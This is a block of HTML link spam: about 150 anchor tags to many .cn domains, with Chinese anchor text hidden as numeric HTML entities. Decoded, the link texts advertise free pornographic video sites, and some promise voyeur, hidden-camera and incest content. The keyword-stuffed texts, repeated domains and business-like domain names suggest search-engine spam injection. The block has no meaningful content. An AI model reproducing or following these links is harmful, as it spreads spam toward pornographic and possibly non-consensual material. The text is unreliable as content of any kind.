<a href="http://kyjkpb.cn" target="_blank">&#x4E9A;&#x6D32;&#x8D85;&#x78B0;97&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wbpjfvpx7.cn" target="_blank">91&#x5929;&#x5802;97&#x5E74;&#x5AE9;&#x6A21;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jubaituan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bgxrs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x65E0;</a>|
<a href="http://xui8rrk.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://kuaile4.cn" target="_blank">&#x871C;&#x6843;tv&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x54C8;&#x54C8;av</a>|
<a href="http://yongchangbengye.com.cn" target="_blank">&#x61C2;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://qhbanjia.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;</a>|
<a href="http://iquegui.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x4E09;&#x533A;</a>|
<a href="http://e9vnscy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://taiyangdaotour.cn" target="_blank">&#x6DA9;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://klidi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x4E1D;&#x889C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fslianfeng.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://21cnlc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cchestv.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://steeeeps.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;</a>|
<a href="http://louisleeman.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://sleepproducts.com.cn" target="_blank">&#x52B2;&#x7206;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dingpiao-144.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x55B7;&#x6C34;</a>|
<a href="http://cdhtw.cn" target="_blank">av&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://dtdjy.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://sheima2017.cn" target="_blank">&#x6B27;&#x7F8E; &#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://01piao.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://youxiazi.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x6027;&#x66B4;&#x529B;&#x731B;&#x4EA4;&#x55B7;&#x6C34;</a>|
<a href="http://isitc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qaest.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A; &#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://unionceshi3.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://adsk.com.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fuyuchem.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weekbqp.cn" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://gcphoto.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0108600.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://g344.cn" target="_blank">&#x65E5;&#x97E9;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kpua.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;</a>|
<a href="http://pwoh.com.cn" target="_blank">&#x8272;&#x6B32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x871C;&#x6843;</a>|
<a href="http://followed.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;av&#x89C2;&#x770B;</a>|
<a href="http://gd-jdwx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://beijingzhongnong.cn" target="_blank">&#x4E2D;&#x5E74;&#x8001;&#x5987;&#x5973;&#x565C;&#x565C;&#x556A;&#x556A;</a>|
<a href="http://luckypets.cn" target="_blank">&#x8C6A;&#x5987;&#x8361;&#x4E73;1&#x4E00;5&#x6F58;&#x91D1;&#x83B2;2</a>|
<a href="http://pointo.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://kg365.cn" target="_blank">&#x7F51;&#x53CB;&#x5077;&#x62CD;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://lasido.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://qxxdc.cn" target="_blank">&#x4E9A;&#x6D32;avav&#x56FD;&#x4EA7;av&#x742A;&#x742A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nyyxnj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://driedveg.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://nekns31.cn" target="_blank">&#x56FD;&#x6A21;&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://26729.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://ryerson.net.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x540C;&#x4E8B;</a>|
<a href="http://ifila.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x505A;&#x4EBA;&#x7231;a&#x5168;&#x7A0B;&#x514D;&#x8D39;</a>|
<a href="http://wgowemh.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://henanqinglv.cn" target="_blank">&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://finderpumps.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://wzliangli.com.cn" target="_blank">999&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://iot-pro.org.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://hengfu-miningmachinery.cn" target="_blank">&#x97E9;&#x56FD;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://avrco.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lkjjdd.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x79C1;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zdjbxnc.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wmqj.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://masa-media.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5A07;&#x5598;</a>|
<a href="http://hcqxw.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://giyk.cn" target="_blank">&#x56FD;&#x5185;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://muye.sh.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;amm&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://onward-office.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://visp.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;a</a>|
<a href="http://gcgv.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://njsybj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tnlu.cn" target="_blank">&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://betanews.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://gidue.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://szxhj.cn" target="_blank">91&#x5929;&#x5802;97&#x5E74;&#x5AE9;&#x6A21;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://maifengwang.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huayi-hotel.com.cn" target="_blank">&#x5C11;&#x5987;&#x4E0B;&#x9762;&#x597D;&#x7D27;&#x597D;&#x591A;&#x6C34;&#x771F;&#x723D;&#x64AD;&#x653E;</a>|
<a href="http://szshhjksy.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;AV&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://suyee.com.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cchestv.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://upba.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x871C;&#x81C0;</a>|
<a href="http://vxpr.cn" target="_blank">&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ku6jlm.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdlcf.cn" target="_blank">av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tjbfsy.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6C34;&#x871C;&#x6843;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://chunsang.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vzxs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://jlkwm.cn" target="_blank">&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://joysea.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;A&#x2164;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x6E38;&#x620F;</a>|
<a href="http://sgkyo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://gp0011.cn" target="_blank">&#x6B27;&#x7F8E;v&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cchestv.com.cn" target="_blank">&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lywuzihuishou.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x4EBA;&#x4EBA;&#x5929;&#x5929;&#x591C;&#x591C;&#x6478;18&#x7981;&#x6B62;</a>|
<a href="http://kendui.cn" target="_blank">&#x56FD;&#x4EA7;&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x79CB;&#x971E;</a>|
<a href="http://wsang.cn" target="_blank">91&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://3chy.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x89C2;&#x770B;</a>|
<a href="http://cqrzlib.cn" target="_blank">&#x4E45;&#x4E45;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6C61;&#x6B27;&#x7F8E;</a>|
<a href="http://transworldfinance.cn" target="_blank">&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://vzxs.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://passito.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E0D;&#x5361;</a>|
<a href="http://cnshunda.com.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;2019&#x5B57;&#x5E55;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://wuqiange.com.cn" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://aimengart.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://azzscq.cn" target="_blank">92&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ju-da.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lyofill.cn" target="_blank">gv&#x5929;&#x5802;gv&#x65E0;&#x7801;&#x7537;&#x540C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mendani.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://kq8cn.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://nzup.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://400800cn.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dilkui.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mapnavi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://louisleeman.cn" target="_blank">2021&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://nbhl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E09;&#x533A;</a>|
<a href="http://huichangxian.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;a&#x56FD;&#x4EA7;&#x7247;&#x9AD8;&#x6E05;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://jinboyi.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://hy083.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://omqy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://yue360.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x731B;&#x4E0D;&#x7528;&#x4E0B;&#x8F7D;</a>|
<a href="http://01piao.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://henanqinglv.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7231;&#x6DA9;</a>|
<a href="http://digiyc.net.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://samna.com.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://peopledailyhz.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://dlweibo.cn" target="_blank">&#x771F;&#x5B9E;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fjcsjt.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x4EBA;&#x5987;&#x89C6;&#x9891;&#x9ED1;&#x767D;&#x914D;</a>|
<a href="http://ztzw.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x725B;&#x725B;</a>|
<a href="http://sxqianhe.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;av&#x89C2;&#x770B;</a>|
<a href="http://cucj.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://baibigo.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x4E00;&#x672C;&#x5230;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://1beauty.cn" target="_blank">&#x5403;&#x5976;&#x63C9;&#x634F;&#x5976;&#x5934;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pqfb.com.cn" target="_blank">&#x6C34;&#x871C;&#x6843;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yikangjinge.cn" target="_blank">5D&#x8089;&#x84B2;&#x56E2;&#x4E4B;&#x6027;&#x6218;&#x5976;&#x6C34;&#x6B27;&#x7F8E;</a>|
<a href="http://cdhysmyx.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://vsqy.com.cn" target="_blank">&#x97E9;&#x56FD;av&#x7247;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://jfhi.cn" target="_blank">av&#x72E0;&#x72E0;&#x8FDB;&#x5165;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dbxw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://h3631.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x514D;&#x7EBF;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://moyamo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;app</a>|
<a href="http://51goshop.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x5F71;&#x89C6;&#x7F51;</a>|
<a href="http://guaya.com.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://chunsang.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tailuan.cn" target="_blank">&#x53CC;&#x4E73;&#x88AB;&#x8001;&#x6C49;&#x63C9;&#x6413;a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://0752.org.cn" target="_blank">&#x514D;&#x8D39;&#x7684;&#x9EC4;&#x8272;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://omqy.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://iuctt.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;98&#x798F;&#x5229;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://zhaohuihly.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lankuaipc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;AV&#x79CB;&#x971E;</a>|
